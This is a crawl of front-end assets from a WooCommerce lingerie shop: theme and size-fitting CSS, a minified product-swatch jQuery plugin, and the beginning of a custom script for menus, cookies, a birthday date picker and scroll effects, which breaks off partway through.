1rem;-webkit-box-flex:1;-ms-flex:1;flex:1}}.products .product{text-align:left;float:none;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}.products.columns-3,.products.columns-4,.products.columns-5{overflow:hidden}.products.columns-3 .product,.products.columns-4 .product,.products.columns-5 .product{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;width:100%}.products.prd_minimal{margin-left:calc(pad * -1);margin-right:calc(pad * -1)}@media screen and (min-width: 992px){.products.prd_minimal .slick-dots{padding-left:.5rem}}@media screen and (min-width: 992px){.products.prd_minimal .product{padding:0 .5rem}}.products.prd_minimal .product .c-product-item .c-scroll-fade-in-block{padding:0}@media screen and (max-width: 991px){.products.prd_minimal{display:grid;gap:1rem;margin-left:0;margin-right:0}}@media screen and (max-width: 991px)and (min-width: 768px){.products.prd_minimal{grid-template-columns:repeat(3, 1fr)}}@media screen and (max-width: 991px){.products.prd_minimal .product{padding:0;min-width:0;width:100%}.products.prd_minimal .product .c-product-item_wrap_info{padding:1rem 0 0;margin:0;width:100%}.products.prd_minimal .product .c-product-item_wrap_info .woocommerce-loop-product__title{text-align:left}.products.prd_minimal .product .c-product-item_wrap_info .c-product-name_link{display:block;max-width:100%;height:calc(var(--productCardTitleFontSize)*1.5);overflow:hidden}.products.prd_minimal .product .c-product-item_wrap_info .product_title{max-height:calc(var(--productCardTitleFontSize)*1.5*2);position:relative;word-break:break-all}.products.prd_minimal .product .c-product-item_wrap_info .product_title:after{background:-webkit-gradient(linear, right top, left top, color-stop(75%, var(--bodyBackgroundColor)), to(hsla(0, 0%, 100%, 0)));background:linear-gradient(270deg, var(--bodyBackgroundColor) 75%, hsla(0, 0%, 100%, 0) 100%);bottom:calc(var(--productCardTitleFontSize)*1.6);content:"...";height:calc(var(--productCardTitleFontSize)*1.6);padding-left:6.5px;position:absolute;right:0}.products.prd_minimal .product .c-product-item_wrap_info .price{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.products.prd_minimal .product .c-product-item_wrap_info .mini-product__series{font-size:.65rem;font-weight:500}.products.prd_minimal .c-product-item,.products.prd_minimal .c-scroll-fade-in-block{background:none !important}}@media screen and (max-width: 767px){.products.prd_minimal{grid-template-columns:repeat(2, 1fr)}}@media screen and (min-width: 768px){.products.columns-3 .product{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;max-width:33.33333%}.products.columns-4 .product{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.products.columns-5 .product{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}}.hr-bnr{position:relative}.hr-bnr .over_link{position:absolute;left:0;top:0;width:100%;height:100%;cursor:pointer;z-index:2}.cl-items{margin-left:calc(15px / 2 * -1);margin-right:calc(15px / 2 * -1)}@media screen and (min-width: 992px){.cl-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.cl-items>div{padding-left:calc(15px / 2);padding-right:calc(15px / 2);-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 991px){.cl-items .slick-list{padding:0 20% 0 0 !important}.cl-items .cl-item{padding-left:calc(15px / 2);padding-right:calc(15px / 2)}}.cl-thum{position:relative;width:100%;padding-top:134.48%;z-index:1;display:block}.cl-thum img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.cl-thum .cl-name{font-size:5.444444vw;letter-spacing:0}@media screen and (min-width: 480px){.cl-thum .cl-name{font-size:1.25rem}}@media screen and (min-width: 768px){.cl-thum .cl-name{font-size:1.65rem}}.list_format .post-item__latest .post-item__wrap{display:block}.list_format .post-item__latest .post-item__wrap .post-item__thum .inner{position:relative;padding-top:66.684%}.list_format .post-item__latest .post-item__wrap .post-item__thum .inner img{position:absolute;left:0;top:0;width:100%;height:100%;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:cente;object-position:center}.list_format .post-item__latest .post-item__cont{margin:0;padding:16px 0 0;-webkit-box-shadow:none;box-shadow:none}.list_format .post-item__latest .entry-title{margin-top:0;margin-bottom:12px;line-height:1.25;font-size:1.15rem}.list_format .post-item__latest .post_cname{margin-bottom:4px}.list_format .post-item__latest .rm_btn{border-bottom:1px solid}@media screen and (min-width: 768px){.home .content-cahome{display:-webkit-box;display:-ms-flexbox;display:flex}}.home-hero{overflow:hidden}@media screen and (max-width: 767px){.home-hero{margin-bottom:var(--spacingGeneral)}}.home-hero .gl-image{position:relative;width:100%;height:0;padding-top:88.662%;z-index:1}.home-hero .gl-image img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media screen and (min-width: 768px){.home-left{-webkit-box-flex:1;-ms-flex:1;flex:1}}.home-right>div{position:relative;z-index:1}.home-right>div img,.home-right>div video{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media screen and (min-width: 768px){.home-right{width:40%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-right>div{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 767px){.home-right{padding:0 var(--spacingGeneral)}.home-right>div{width:100%;height:0}.home-right>div+div{margin-top:var(--spacingGeneral)}.home-right .hr-campaign{padding-top:61.72%}.home-right .hr-tbyb{padding-top:61.72%}}.home .slick-slide .c-product-item{margin:0}.home .slick-slide .product{overflow:hidden}.home .latest-catalog .slick-dots{display:block !important;bottom:0}.home .latest-catalog .sec-title{width:40%;max-width:140px;margin-left:auto;margin-right:auto}@media screen and (min-width: 768px){.home .latest-catalog .sec-title{max-width:180px}}@media screen and (min-width: 992px){.home .series-link .sec-title{width:100%;max-width:240px}}@media screen and (max-width: 991px){.home .series-link .sec-title{padding:0 1.5rem;width:56%;max-width:260px}}@media screen and (min-width: 992px){.home .series-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.home .series-link .slick-slide{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.home .series-link .slick-dots{display:block !important;text-align:right;bottom:0}.home .series-link .series-items .sl-link{font-size:1.05rem}@media screen and (min-width: 480px){.home .series-link .series-items .sl-link{font-size:1.15rem}}@media screen and (min-width: 992px){.home .series-link .series-items-nav{margin-bottom:3rem}.home .series-link .series-items>div+div{margin-top:.75rem}}@media screen and (max-width: 991px){.home .series-link .series-items{margin-left:.5rem;margin-right:.5rem}.home .series-link .series-items-nav{margin-bottom:.75rem;padding:0 .5rem;overflow:hidden}.home .series-link .series-items>*{display:inline-block}.home .series-link .series-items .sl-item{padding:0 .5rem}}.home .series-link .series-items-images.slick-slider{margin-left:calc(0.5rem * -1);margin-right:calc(0.5rem * -1)}.home .series-link .series-items-images .slick-track{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home .series-link .series-items-images .slick-slide{float:none}.home .series-link .series-items-images .slick-slide .sl-item-image{padding:0 .5rem}.home .series-link .series-items-images .slick-slide .sl-item-sized{position:relative;padding-top:131.62%;width:100%;height:0;display:block}.home .series-link .series-items-images .slick-slide .sl-item-sized img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.home .series-link .series-items-images .slick-slide .sl-item-link{display:block}.home .series-link .series-items-images .slick-slide.slick-current .sl-item-link{opacity:1}.home .series-link .sl-link{letter-spacing:0}.home .series-link .sl-link:not(.active){opacity:.25}.home .series-link .sl-right{overflow:hidden}@media screen and (min-width: 992px){.home .series-link .sl-right{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 991px){.home .series-link .sl-right{padding-left:1rem}}.home .series-link .sl-right .sl-view-all{margin-top:30px}@media screen and (min-width: 992px){.home .series-link .sl-left{width:29%;padding:0 2rem}}@media screen and (min-width: 1202px){.home .series-link .sl-left{padding:0 5%}}.home .content-featured{position:relative}.home .content-featured .sec-title,.home .content-featured .title-catchy{position:relative;z-index:1}.home .content-featured .sec-title{padding-left:2rem;padding-right:1rem;width:75%;max-width:330px}@media screen and (min-width: 768px){.home .content-featured .sec-title{margin-bottom:-4rem;width:25%;max-width:210px;padding-left:0;padding-right:0}}.home .content-featured .title-catchy{padding:0 1rem}@media screen and (min-width: 480px){.home .content-featured .title-catchy{width:calc(24.5% * 2)}}@media screen and (min-width: 768px){.home .content-featured .title-catchy{width:24.5%;position:absolute;left:calc(24.5% + 1.5rem);top:65%}}@media screen and (min-width: 768px)and (max-width: 1281px){.home .content-featured .title-catchy{top:calc(36vw - 2rem);font-size:3.44444vw}}@media screen and (min-width: 1280px){.home .content-featured .title-catchy{top:calc(72% - (2rem / 2));font-size:2.45rem}}.home .content-featured .cf-content{margin-top:2rem;line-height:1.65}@media screen and (min-width: 768px){.home .content-featured .cf-content{padding-left:10%;padding-right:2rem;width:calc(24.5% * 2 + 2rem)}}.home .content-featured .cf-images{position:relative;width:100%;z-index:0}@media screen and (min-width: 768px){.home .content-featured .cf-images{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.home .content-featured .cf-images .cf-img-inner{width:100%;height:0;position:relative;z-index:1}.home .content-featured .cf-images .cf-img-inner img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.home .content-featured .cf-images .cf-img:not(:last-child) .cf-img-inner{padding-top:140.106%}.home .content-featured .cf-images .cf-img:last-child{position:absolute}@media screen and (min-width: 768px){.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2 - 3rem);right:0}.home .content-featured .cf-images .cf-img:last-child .cf-img-inner{padding-top:101.978%}.home .content-featured .cf-images .cf-img:not(:last-child){width:24.5%}.home .content-featured .cf-images .cf-img:nth-child(1){margin-top:6rem}.home .content-featured .cf-images .cf-img:nth-child(2){margin-left:1.5rem;margin-top:calc(2rem * -1)}}@media screen and (max-width: 767px){.home .content-featured{margin:0 auto;max-width:480px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home .content-featured .sec-title{margin-left:auto;text-align:right;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.home .content-featured .title-catchy{padding:0 2rem;margin-bottom:3rem;margin-left:auto;width:calc(24.5% * 2.5);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.home .content-featured .cf-images{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.home .content-featured .cf-images .cf-img:not(:first-child){position:absolute}.home .content-featured .cf-images .cf-img:nth-child(1){margin-left:25%;width:calc(24.5% * 1.25)}.home .content-featured .cf-images .cf-img:nth-child(2){width:calc(24.5% * 1.35);right:-4rem;bottom:28%}.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2.25);left:-2rem;bottom:56%;z-index:-1}.home .content-featured .cf-images .cf-img:last-child .cf-img-inner{padding-top:138.09%}.home .content-featured .cf-content{font-size:.75rem;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}@media screen and (max-width: 479px){.home .content-featured .title-catchy{padding:0 0 0 2rem;width:calc(24.5% * 3);font-size:7.88888vw}.home .content-featured .cf-images .cf-img:nth-child(1){width:calc(24.5% * 1.5)}.home .content-featured .cf-images .cf-img:nth-child(2){width:calc(24.5% * 1.65);bottom:35%}.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2.45);bottom:65%}}.home .content-bespoke .sec-title{width:45%;max-width:196px}@media screen and (min-width: 768px){.home .content-bespoke .sec-title{width:64%}}.home .content-bespoke .cb-right{padding:0 2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width: 992px){.home .content-bespoke .cb-right{padding:0 5vw;-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (min-width: 1367px){.home .content-bespoke .cb-right{padding:0 6vw}}@media screen and (max-width: 991px){.home .content-bespoke .cb-right{margin-top:3rem}}.home .content-bespoke .intro_text,.home .content-bespoke .cb-appointment{margin-bottom:2rem}@media screen and (min-width: 992px){.home .content-bespoke{display:-webkit-box;display:-ms-flexbox;display:flex}.home .content-bespoke .cb-left{width:59%}}.home .section_bloghome{padding-bottom:6rem}@media screen and (min-width: 992px){.home .section_bloghome .sec-title{margin-bottom:-1rem}}@media screen and (min-width: 992px){.home .section_bloghome .post-item__latest>div:nth-child(even){margin-top:3rem;margin-bottom:3rem}}@media screen and (max-width: 991px){.home .section_bloghome .post-item__latest{margin-left:calc(0.25rem * -1);margin-right:calc(0.25rem * -1)}.home .section_bloghome .post-item__latest .post__item{padding:0 .25rem}}@media screen and (max-width: 991px){.home .section_bloghome .container-md{padding:0}.home .section_bloghome .list_format{padding-left:1rem}}/*# sourceMappingURL=update.css.map */
/* 
	Featured:top
*/
@media (min-width: 768px) {
	body.home .content-featured .cf-content{
		width: 325px;
        bottom: 40%;
	}
	body.home .content-featured .title-catchy {
		width: 420px;
		font-size:46px;
	}	
}
@media (max-width: 767px) {
	body.home .content-featured .cf-content{
        position: absolute;
        top: 56%;
        font-size: 11px;
        right: -10px;
		width: 46%;
        letter-spacing: 0;
	}
	body.home .content-featured .title-catchy {
		top: 47%;
		font-size: 38px;
	}		
}

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/css/try_fit_your_size.css?ver=1766937993
body_size: 873
content:
@charset "UTF-8";
.fit_data_options {
  width: 100%;
}

.custom_option__total_table {
  border: none;
}

.custom_option__total_table td {
  padding: 12px;
  border: none;
  border-bottom: 1px solid #eaeaea;
}

.custom_option__total_table td.tr_label {
  font-size: 0.85rem;
  width: 180px;
  text-align: left;
}

@media screen and (max-width: 767px) {
  .custom_option__total_table td.tr_label {
    width: 140px;
  }
}

.custom_option .selected_note {
  margin-top: 1.5rem;
  line-height: 1.45;
}

.custom_option .selected_note .ttl {
  font-weight: 500;
}

.custom_option .selected_note p {
  font-size: 0.85rem;
}

.custom_option .selected_note p.p_small {
  font-size: 0.75rem;
  margin-top: 1rem;
}

@media screen and (max-width: 379px) {
  .custom_option .selected_note p {
    font-size: 0.75rem;
  }
}

.custom_option__container .extra_fee {
  font-family: "Lato", sans-serif;
  font-weight: 400;
  letter-spacing: 0.1em;
}

.fit_data_options {
  margin-bottom: 1rem;
  list-style-type: none;
  counter-reset: css-counter 0;
}

.fit_data_options > div {
  counter-increment: css-counter 1;
}

.fit_data_options .fit_title {
  font-weight: bold;
  padding-left: 1.5rem;
  position: relative;
}

.fit_data_options .fit_title:before, .fit_data_options .fit_title:after {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.fit_data_options .fit_title:before {
  content: counter(css-counter) "";
  font-weight: 400;
  width: 1rem;
  line-height: 1;
  display: inline-block;
  text-align: center;
  font-size: 85%;
}

.fit_data_options .fit_title + .fit_body {
  padding-top: 1rem;
  padding-bottom: 2rem;
}

.fit_data_options .fit_title + .fit_body .outofstock {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.fit_data_options .fit_title + .fit_body .button {
  margin-top: 1.75rem;
}

.fit_data_options .fit_title + .fit_body .help_txt {
  font-size: 0.8rem;
  margin-bottom: 1rem;
}

.fit_data_options .fit_title + .fit_body > div + div {
  margin-top: 2rem;
}

.fit_data_options .selected_output {
  margin-top: 2rem;
  margin-bottom: 0;
  font-family: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;
  font-weight: 500;
  font-size: 0.8rem;
}

#ch_agree_term_try_fit {
  padding: 0.75rem 2.125rem;
  height: 48px;
  background: #000;
  color: #fff;
  border-color: #000;
  letter-spacing: 0.05em;
  margin-top: 1rem;
}

#read_term_of_use_try_fit {
  cursor: pointer;
}

.ch_next_disable {
  opacity: 1 !important;
  background-color: transparent !important;
  border-color: #ddd !important;
  color: #ddd !important;
  cursor: not-allowed !important;
  pointer-events: none !important;
}

.about_optional {
  margin-top: 1.5rem;
}

.about_optional__description {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.about_optional__description .img {
  width: 35%;
}

.about_optional__description .txt {
  padding-left: 1rem;
  line-height: 1.65;
  font-size: 0.8rem;
}

.about_optional__description .txt .ttl {
  font-size: 0.9rem;
  line-height: 1.45;
  margin-bottom: 8px;
}

.order__summary__row.order-deposit-notice {
  font-size: 0.8rem;
  font-weight: 600;
  color: #cc0000;
}

.deposit__item {
  margin-top: 5px;
  font-size: 0.75rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.deposit__item .value {
  padding-left: 6px;
}

p.slick_p {
  padding: 0 2rem;
}

.choose_bra_size .outstock {
  position: relative;
}

.choose_bra_size .outstock_alert:after {
  position: absolute;
  content: "";
  display: block;
  width: 52%;
  height: 52%;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  opacity: 0.4;
  background: linear-gradient(to top left, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0) calc(50% - 0.8px), red 50%, rgba(0, 0, 0, 0) calc(50% + 0.8px), rgba(0, 0, 0, 0) 100%), linear-gradient(to top right, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0) calc(50% - 0.8px), red 50%, rgba(0, 0, 0, 0) calc(50% + 0.8px), rgba(0, 0, 0, 0) 100%);
}

.boxed_alert {
  padding: 6px 12px;
  font-size: 0.75rem;
  line-height: 1.45;
  background: #ffe7e8;
  color: #f70000;
  border: solid #f70000 1px;
  margin-top: 1rem;
  display: block;
}

.boxed_alert .link {
  text-decoration: underline;
}
/*# sourceMappingURL=try_fit_your_size.css.map */

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/order-reception-function/css/order-reception-function.css?ver=1766937993
body_size: -150
content:
div.coupon_code_orf{
    margin: 10px 0;
    text-align: center;
}
a#get_a_coupon_arf {
    background-color: #000;
    color: #fff;
}
.event_products .card__body-header{
    margin-bottom: 20px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/js/main.min.js?ver=1.2.7
body_size: 1335
content:
!function(v,s){var d={cache:function(){d.els={},d.vars={},d.vars.swatch_group_class=".iconic-was-swatches",d.vars.swatch_class=".iconic-was-swatch",d.vars.selected_class="iconic-was-swatch--selected",d.vars.disabled_class="iconic-was-swatch--disabled",d.vars.follow_class="iconic-was-swatch--follow",d.vars.variations_form_class=".variations_form",d.vars.attribute_labels_class=".variations .label",d.vars.chosen_attribute_class=".iconic-was-chosen-attribute",d.vars.attribute_selects_selector=".variations select",d.vars.change_image_links_class=".iconic-was-swatch--change-image"},on_ready:function(){d.cache(),d.setup_swatches(),d.setup_change_image_links(),d.setup_fees()},setup_swatches:function(){v(s).on("click",d.vars.swatch_class,function(s){var a=v(this),e=a.closest(d.vars.variations_form_class),t=a.closest(d.vars.swatch_group_class).data("attribute"),c=a.data("attribute-value"),r=e.find('select[id="'+t.replace("attribute_","")+'"]'),n=r.attr("name"),i=a.closest(".value").prev(".label").find(d.vars.chosen_attribute_class),l=(a.hasClass("iconic-was-swatch--colour-swatch")||a.hasClass("iconic-was-swatch--image-swatch"),d.get_current_values(e)),o=!1;if(a.hasClass(d.vars.follow_class))return!0;if(a.hasClass(d.vars.disabled_class)&&(d.reset_form(s,e),delete l[n],o=!0),r.trigger("focusin"),a.hasClass(d.vars.selected_class))return a.removeClass(d.vars.selected_class),d.select_value(r,""),void i.text("");var _=!1===v(d.vars.variations_form_class).data("product_variations"),u='[value="'+d.esc_double_quotes(c)+'"]';return _||(u=".enabled"+u),0<r.find(u).length&&(d.deselect_swatch_group(e,t),a.addClass(d.vars.selected_class),d.select_value(r,c),void(o&&d.select_values(e,l)))}),v(s).on("mouseenter mouseleave",d.vars.swatch_class,function(s){var a=v(this).closest(d.vars.swatch_group_class).next("div").find("select");a.length<=0||a.trigger("focusin")}),v(s).on("woocommerce_update_variation_values",d.vars.variations_form_class,function(){var c=v(this);c.find("select").each(function(s){var a=v(this),e=a.find("option"),t=a.data("attribute_name"),r=c.find(d.vars.swatch_group_class+'[data-attribute="'+d.esc_double_quotes(t)+'"]');r.find(d.vars.swatch_class).addClass(d.vars.disabled_class),e.each(function(s,a){var e=v(a),t=e.val(),c=r.find('[data-attribute-value="'+d.esc_double_quotes(t)+'"]');e.hasClass("enabled")?c.removeClass(d.vars.disabled_class):c.removeClass(d.vars.selected_class)})})}),v(s).on("change",d.vars.attribute_selects_selector,function(){d.change_label(v(this))}),v(s).on("click",".reset_variations",function(s){var a=v(this).closest(d.vars.variations_form_class);d.reset_form(s,a)}),v(s).on("check_variations","form.variations_form",function(){var s=v(this).find("."+d.vars.disabled_class);s.length<=0||s.hasClass(d.vars.selected_class)&&(s.closest("tr").find(d.vars.chosen_attribute_class).text(""),s.removeClass(d.vars.selected_class))}),d.swatches_on_load()},select_values:function(r,n){var s=r.find("select");if(s.length<=0)return!1;s.each(function(s,a){var e=v(this),t=e.attr("name");if(void 0!==n[t]){var c=e.find('option[value="'+d.esc_double_quotes(n[t])+'"]');c.length<=0||c.hasClass("enabled")&&(d.select_value(e,n[t]),r.find(d.vars.swatch_class+'[data-attribute-value="'+d.esc_double_quotes(n[t])+'"]').click())}})},reset_form:function(s,a){s.preventDefault(),a.find(d.vars.attribute_selects_selector).find("option").prop("selected",!1).end().change().end().find(d.vars.swatch_class).removeClass(d.vars.selected_class).end().find(d.vars.attribute_labels_class+" "+d.vars.chosen_attribute_class).text("").end().trigger("reset_data"),d.deselect_all_swatch_groups(a)},get_current_values:function(s){var t={},a=s.find("select");return!(a.length<=0)&&(a.each(function(){var s=v(this),a=s.attr("name"),e=s.val();e&&""!==e&&(t[a]=e)}),t)},deselect_swatch_group:function(s,a){s.find('[data-attribute="'+d.esc_double_quotes(a)+'"] '+d.vars.swatch_class).removeClass(d.vars.selected_class)},deselect_all_swatch_groups:function(s){s.find(d.vars.swatch_class).removeClass(d.vars.selected_class)},swatches_on_load:function(){var s=v(".variations select").find(":selected");s.length<=0||s.each(function(){var s=v(this).closest("select");d.change_label(s)})},select_value:function(s,a){s.val(a).change()},change_label:function(s){var a=s.val(),e=s.closest(".value"),t=e.find(d.vars.swatch_class+'[data-attribute-value="'+a+'"]'),c=e.prev(".label").find(d.vars.chosen_attribute_class),r=0<t.length?t.data("attribute-value-name"):s.find('option[value="'+d.esc_double_quotes(a)+'"]').text();""!==a&&void 0!==r&&c.text(r)},setup_change_image_links:function(){v(s).on("click",d.vars.change_image_links_class,function(){var s=v(this),a=s.attr("href"),e=s.data("srcset"),t=s.data("sizes");return s.closest(".product").find("img:first").attr("src",a).attr("srcset",e).attr("sizes",t),!1})},esc_double_quotes:function(s){return String(s).replace(/"/g,'\\"')},setup_fees:function(){v(s.body).on("change",'input[name="variation_id"]',function(){var s=v(this);if(""!==s.val()){var a=s.closest("form"),e=a.find(".woocommerce-variation-price"),t=e.find("del"),c=0<t.length?t.find(".amount"):e.find(".amount"),r=0<t.length&&e.find("ins .amount"),n=d.get_price_with_fees(a,c,r);n&&e.html(n)}})},get_price_with_fees:function(s,a,e){if(e=e||!1,s.length<=0||a.length<=0)return!1;var t=s.find(".iconic-was-fees");if(t.length<=0)return!1;var c=JSON.parse(t.text()),r=accounting.unformat(a.text(),iconic_was_vars.currency.format_decimal_sep),n=!!e&&accounting.unformat(e.text(),iconic_was_vars.currency.format_decimal_sep),i=d.get_attributes_from_form(s);v.each(i,function(s,a){void 0!==c[s]&&void 0!==c[s][a]&&(r+=c[s][a],!1!==n&&(n+=c[s][a]))});var l=accounting.formatMoney(r,{symbol:iconic_was_vars.currency.format_symbol,decimal:iconic_was_vars.currency.format_decimal_sep,thousand:iconic_was_vars.currency.format_thousand_sep,precision:iconic_was_vars.currency.format_num_decimals,format:iconic_was_vars.currency.format});return!1!==n&&(l="<del>"+l+"</del> ",l+="<ins>"+accounting.formatMoney(n,{symbol:iconic_was_vars.currency.format_symbol,decimal:iconic_was_vars.currency.format_decimal_sep,thousand:iconic_was_vars.currency.format_thousand_sep,precision:iconic_was_vars.currency.format_num_decimals,format:iconic_was_vars.currency.format})+"</ins>"),l},get_attributes_from_form:function(s){var t={},a=s.serializeArray();return a.length<=0||v.each(a,function(s,a){if(""!==a.value&&a.name.startsWith("attribute_")){var e=a.name.replace("attribute_","");t[e]=a.value}}),t}};v(s).ready(d.on_ready())}(jQuery,document);

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/custom.js?ver=1766937993
body_size: 18647
content:
function setChCookie(cname, cvalue, exdays) {
    const d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    let expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getChCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

jQuery(document).ready(function ($) {
	// Mega Menu Mobile Navigation	
	let width;
	$(window).on('resize', function() {
	  if ($(this).width() !== width) {
		
		width = $(this).width();
		if(width>991){
			$( ".submenu-mobile-shop" ).attr('style', 'display: none!important');
			$( ".submenu-mobile-items" ).attr('style', 'display: none!important');
			$( ".submenu-mobile-collection" ).attr('style', 'display: none!important');
			$( ".submenu-mobile-main" ).attr('style', 'display: flex!important');
		}
	  }
	});
	$( ".show-submenu-mobile-shop" ).on("click", function() {
		$( ".submenu-mobile-main" ).attr('style', 'display: none!important');
		$( ".submenu-mobile-items" ).attr('style', 'display: none!important');
		$( ".submenu-mobile-collection" ).attr('style', 'display: none!important');
		$( ".submenu-mobile-shop" ).attr('style', 'display: flex!important');
	} );
	$( ".show-submenu-mobile-main" ).on("click", function() {
		$( ".submenu-mobile-main" ).attr('style', 'display: flex!important');
		$( ".submenu-mobile-shop" ).attr('style', 'display: none!important');
	} );
	$( ".show-submenu-mobile-items" ).on("click", function() {
		$( ".submenu-mobile-items" ).attr('style', 'display: flex!important');
		$( ".submenu-mobile-shop" ).attr('style', 'display: none!important');
	} );
	$( ".show-submenu-mobile-collection" ).on("click", function() {
		$( ".submenu-mobile-collection" ).attr('style', 'display: flex!important');
		$( ".submenu-mobile-shop" ).attr('style', 'display: none!important');
	} );
	$('#new-badge-product-single').appendTo('.iconic-woothumbs-images-wrap');
	$('#new-badge-product-single').css('display', 'flex');
    //hide NEW badge if yith badge is shown on single product page
    if($('new-badge-product-single').length){
        $('.entry-summary .ch_bad_single').hide();
    }
    //hide color swatch of out of stock if ACF 'hide' = yes
    if($('.hide_out_of_stock').length){
        $('li.iconic-was-swatches__item.iconic-was-swatches__item--out-of-stock').each(function () {
            var vl=$(this).find('a').attr('data-attribute-value');
            $('div[data-value='+vl+']').addClass('iconic-was-swatches__item--out-of-stock');
        });
    }
    //Fix title product in menu
    if($('.quadmenu-item-6740.pickup_menu_content').length){
        $('.quadmenu-item-6740.pickup_menu_content a').each(function () {
            if($(this).html()===''){
                $(this).remove();
            }
        });
        $('.quadmenu-item-6740.pickup_menu_content > a').each(function () {
            if($(this).attr('title')!==''){
                var product_title=$(this).closest('.quadmenu-item-6740.pickup_menu_content').find('a.c-product-item--link_title').text();
                $(this).attr('title',product_title);
            }
        });
    }
    //New Date Picker for birthday
    if ($('#account_birth').length) {
        new Rolldate({
            el: '#account_birth',
            format: 'YYYY-MM-DD',
            beginYear: 1940,
            endYear: 2000,
            lang: {
                title: '生年月日を選択',
                cancel: 'キャンセル',
                confirm: '完了',
                year: '年',
                month: '月',
                day: '日',
                hour: '時間',
                min: '分',
                sec: '秒'
            },
            init: function() {
                $('html').addClass('cancel-scroll');
            },
            confirm: function(date) {
                $('html').removeClass('cancel-scroll');
            },
            cancel: function() {
                $('html').removeClass('cancel-scroll');
            }
        })
    }
    if ($('.ul_notion').length) {
        $('.ul_notion > li').each(function () {
            $(this).wrapInner('<span class="txt"></span>');
        });
    }
    $(window).scroll(function () {
        if ($('.fade__inout').length) {
            var coverH = $('.full_cover').innerHeight();
            var top = $('.fade__inout').offset().top; // ターゲットの位置取得
            var position = top - $(window).height();  // ターゲットが上からスクロールしたときに見える位置
            var position_bottom = top + $('.fade__inout').height();  // ターゲットが下からスクロールしたときに見える位置

            if ($(window).scrollTop() > position && $(window).scrollTop() < position_bottom) {
                $(".fade__inout").addClass("in");
                $(".fade__inout").removeClass("out");
            } else {
